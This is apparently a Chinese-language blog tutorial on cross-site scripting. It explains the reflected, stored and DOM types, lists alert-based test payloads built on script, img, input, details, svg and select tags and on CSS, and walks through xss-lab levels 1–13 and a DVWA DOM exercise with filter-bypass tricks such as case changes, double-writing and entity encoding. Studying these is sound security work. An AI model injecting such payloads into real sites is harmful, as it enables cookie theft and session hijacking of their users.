XSS跨站脚本
XSS漏洞概述
XSS被称为跨站脚本攻击(Cross-site scripting),由于和CSS(Cascading
Style Sheets) 重名,所以改为XSS。
XSS主要基于javascript语言完成恶意的攻击行为,因为javascript可以非常灵活的
操作html、css和浏览器
XSS就是指通过利用网页开发时留下的漏洞(由于Web应用程序对用户的输入过滤
不足),巧妙的将恶意代码注入到网页中,使用户浏览器加载并执行攻击者制造的恶意
代码,以达到攻击的效果。这些恶意代码通常是JavaScript,但实际上也可以包括Java、
VBScript、ActiveX、 Flash 或者普通的HTML。
当用户访问被XSS注入的网页,XSS代码就会被提取出来。用户浏览器就会解析这
段XSS代码,也就是说用户被攻击了。
用户最简单的动作就是使用浏览器上网,并且浏览器中有javascript 解释器,可以
解析javascript,然而由于浏览器并不具有人格,不会判断代码是否恶意,只要代码符
合语法规则,浏览器就会解析这段XSS代码。
简单来说,XSS就是通过攻击者精心构造的JS代码注入到网页中,并由浏览器解释
运行这段JS代码,以达到恶意攻击浏览器的效果。XSS攻击的对象是用户浏览器,属于
被动攻击。因此XSS攻击涉及到三个角色:
➢ 攻击者
➢ 用户浏览器
➢ 服务器
哪些地方容易受到xss攻击
微博、留言板、聊天室等等收集用户输入的地方,都有遭受XSS 的风险。
只要对用户的输入没有进行严格的过滤,就有可能遭受XSS攻击。
常用XSS验证
➢ <script>alert(/xss/)</script>
➢ <script>confirm('xss')</script>
➢ <script>prompt("xss")</script>
XSS危害
➢ 盗取各种用户账号
➢ 窃取用户Cookie资料,冒充用户身份进入网站
➢ 劫持用户会话,执行任意操作
➢ 刷流量,执行弹窗广告
➢ 传播蠕虫病毒
➢ 攻击者能在一定限度内记录用户的键盘输入
XSS分类
XSS根据其特性和利用手法的不同,主要分为三大类型:
➢ 反射型XSS
---反射型XSS又称为非持久型XSS,是现在最容易出现的一种XSS漏洞。用户在请 求某条URL地址的时候,会携带一部分数据。当客户端进行访问某条链接时,攻击者可以将恶意代码植入到URL,如果服务端未对URL携带的参数做判断或者过滤处理,直接返回
响应页面,那么XSS攻击代码就会一起被传输到用户的浏览器,从而触发反射型XSS。
特点
非持久性
参数型脚本
反射型XSS的JS代码在Web应用的参数(变量)中,如搜索框等地方
数据流量走向:浏览器 -> 后端 -> 浏览器
➢ 存储型XSS---
存储型XSS又叫持久型XSS。一般而言,它是三种XSS里危害最大的一种。此类型的
XSS漏洞是由于恶意攻击代码被持久化保存到服务器上,然后被显示到HTML页面之中。
这类漏洞经常出现在用户评论的页面,攻击者精心构造XSS代码,保存到数据库中,当
其他用户再次访问这个页面时,就会触发并执行恶意的XSS代码,从而窃取用户的敏感
信息。
特点
持久性跨站脚本
持久性体现在JS代码不是在某个参数(变量)中,而是写进数据库或文件等可以永
久保存数据的介质中,如留言板等地方
数据流量走向:浏览器 -> 后端 -> 数据库 -> 后端 -> 浏览器
➢ DOM型XSS
DOM型XSS漏洞是基于文档对象模型(Document Object Model)的一种漏洞。
这种XSS与反射型XSS、持久型XSS在原理上有本质区别,它的攻击代码并不需要服务
器解析响应,触发XSS靠的是浏览器端的DOM解析。客户端上的JavaScript脚本可以
访问浏览器的DOM并修改页面的内容,不依赖服务器的数据,直接从浏览器端获取数
据并执行。在客户端直接输出DOM内容的时候极易触发DOM型XSS漏洞,如
document.getElementByld("x").innerHTML、document.write等。
➢ DOM型XSS
特点
非持久性
数据流量走向:URL -> 浏览器
XSS payload构造以及变形
XSS payload构造
➢ 利用事件
事件种类
windows事件---对windows 对象触发的事件
Form 事件---HTML 表单内的动作触发事件
Keyboard 事件---键盘按键
Mouse 事件---由鼠标或类似用户动作触发的事件
Media 事件---由多媒体触发的事件
<img src='./smile.jpg' οnmοuseοver='alert(/xss/)'>
<input type="text" οnclick="alert(/xss/)">
➢ 利用CSS
可以利用CSS(层叠样式脚本)触发XSS。但是这种方法比较古老,基本上不适合现在
主要的浏览器,但是从学习的角度,我们需要了解这种类型的XSS,以下代码均在IE6
下测试:
行内样式
<div style="background-image:url( javascript:alert(/xss/))">
页内样式
<style>Body{background-image:url( javascript:alert(/xss/))}</style>
外部样式
<link rel="stylesheet" type="text/css" href="./xss.css">
expression
<div style="width:expression(alert(/xss/))">
常用的标签与属性
1.scirpt 标签
<script> 标签用于定义客户端脚本,比如 JavaScript。
<script>alert(1);</script>
<script>alert("xss");</script>
2.img 标签
<img> 标签定义 HTML 页面中的图像。
<img src=1 οnerrοr=alert(1);>
<img src=1 οnerrοr=alert("xss");>
3.input 标签
<input> 标签规定了用户可以在其中输入数据的输入字段。
onfocus 事件在对象获得焦点时发生:
<input οnfοcus=alert(1);>
竞争焦点,从而触发onblur事件:
<input οnblur=alert(1) autofocus><input autofocus>
input 标签的 autofocus 属性规定当页面加载时 元素应该自动获得焦点。可以通过autofocus属性自动执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<input οnfοcus="alert(1);" autofocus>
" οnclick=alert(1)> 这样需要点击一下输入框<br>
" οnmοuseοver=alert(1)> 需要鼠标划过输入框<br>
4.details 标签
<details> 标签通过提供用户开启关闭的交互式控件,规定了用户可见的或者隐藏的需求的补充细节。ontoggle 事件规定了在用户打开或关闭 <details> 元素时触发:
<details οntοggle=alert(1);>
使用details 标签的 open 属性触发ontoggle事件,无需用户去点击即可触发:
<details open οntοggle=alert(1);>
5.svg 标签
<svg> 标签用来在HTML页面中直接嵌入SVG 文件的代码。
<svg οnlοad=alert(1);>
6.select 标签
<select> 标签用来创建下拉列表。
<select οnfοcus=alert(1)></select>
通过autofocus属性规定当页面加载时元素应该自动获得焦点,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发:
<select οnfοcus=alert(1) autofocus>
反射型xss-lab练习

less-1



less-2
这里使用了htmlspecialchars过滤
关于这个函数的使用
原理
当使用 htmlspecialchars() 函数替换特殊字符后,实际上改变了这些界定符的表示形式,使它们失去了原有的特殊意义:
<被替换为<,浏览器会将其视为一个字符实体,表示一个小于号,而不是一个标签的开始。>被替换为>,同样被视为大于号的实体,而不是标签的结束。
<标签开始状态----标签名----->数据状态
这里<是数据开始状态,浏览器会将其视为一个字符实体,表示一个小于号,而不是一个标签的开始。
这里考虑闭合



less-3
对输入的括号替换



less-4
同less-3"闭合




less-5
替换了on开头事件,和script标签

使用其他标签



less-6
过滤
大小写绕过



less-7
替换成空,考虑双写



less-8

把javascript:alert(1)转为实体编码


less-9
增加检测http://

less-8代码后面加//http://,开头//注释



less-10
str33是t_sort的过滤

更改类型为text创建一个可以让用户输入文本的单行输入框,hidden是不可见的

less-11-13
11修改HTTP_REFERER

12修改HTTP_USER_AGENT


13修改cookie



DOM型xss dvwa中级
通过js控制页面产生xss
查看代码过滤script

正常使用发现不成功,需要闭合标签



存储型xss






















 346
346











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








